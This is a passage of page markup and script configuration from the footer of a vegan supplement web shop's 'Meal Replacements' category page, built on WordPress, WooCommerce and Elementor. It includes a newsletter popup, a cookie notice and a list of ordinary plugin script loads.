		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-dark">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
				<p style="text-align: center">100% vegan &amp; vegetarian vitamins &amp; supplements, Certified by The Vegan Society, manufactured in USA in FDA Registered Facilities</p>			</div>
		</div>
					<div class="mfp-with-anim wd-popup wd-promo-popup">
				<div class="wd-popup-inner">
														<link rel="stylesheet" id="elementor-post-3142-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-3142.css?ver=1695309956" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="3142" class="elementor elementor-3142">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-d67d2e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d67d2e5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-46b4542" data-id="46b4542" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-42240ba elementor-widget elementor-widget-wd_title" data-id="42240ba" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-large text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-xxl">HEY YOU, SIGN UP AND EARN REWARDS!</h4> 
							</div>

							<div class="title-after_title set-cont-mb-s reset-last-child wd-fontsize-s">
					Be the first to learn about our latest trends and get exclusive offers				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e6e095c elementor-widget elementor-widget-wd_mailchimp" data-id="e6e095c" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594  text-center" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10">
  <p class="col">
    <input type="email" name="EMAIL" placeholder="Your email address" required />
  </p>
  <p class="col-auto">
     <input type="submit" value="Sign up"/>
  </p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768935886" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
				<div class="elementor-element elementor-element-61d8618 elementor-widget elementor-widget-wd_text_block" data-id="61d8618" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-center">
			
			Will be used in accordance with our <strong><a href="#">Privacy Policy</a></strong>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
											</div>
			</div>
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://goveg360.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.4" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://goveg360.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://goveg360.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-tools-element wd-on-toolbar">
				<a href="#" rel="nofollow">
					<span class=" wd-toolbar-label">
						Filters					</span>
				</a>
			</div>
		
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://goveg360.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://goveg360.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://goveg360.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://goveg360.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://goveg360.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/7.4.1/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
//# sourceURL=wc-cart-fragments-js-after
/* ]]> */
</script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://goveg360.com/wp-admin/admin-ajax.php","nonce":"dcbf72117b","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.5.4" id="awdr-main-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.5.4" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="woobt-frontend-js-extra">
/* <![CDATA[ */
var woobt_vars = {"ajax_url":"https://goveg360.com/wp-admin/admin-ajax.php","add_to_cart_button":"main","position":"before","change_image":"yes","change_price":"yes","price_selector":"","this_item":"yes","counter":"individual","variation_selector":"default","price_format":"%1$s%2$s","price_suffix":"","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","trim_zeros":"","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart."};
//# sourceURL=woobt-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/woo-bought-together/assets/js/frontend.js?ver=5.1.4" id="woobt-frontend-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/goveg360.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Meal Replacements Archives - GoVeg360","excerpt":null}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/goveg360.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Meal Replacements Archives - GoVeg360","excerpt":null}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://goveg360.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_8edced87997b4e39964ec516446c4591","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://goveg360.com/cart/","ajaxurl":"https://goveg360.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://goveg360.com/","shop_url":"https://goveg360.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8288fd66c1f63bedc70215a1f8ad17d1","fragment_name":"wc_fragments_8288fd66c1f63bedc70215a1f8ad17d1","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-widget-nav-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-product-cat-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-widget-woo-other-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-wp-gutenberg-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-notices-fixed-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-opt-free-progress-bar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-page-t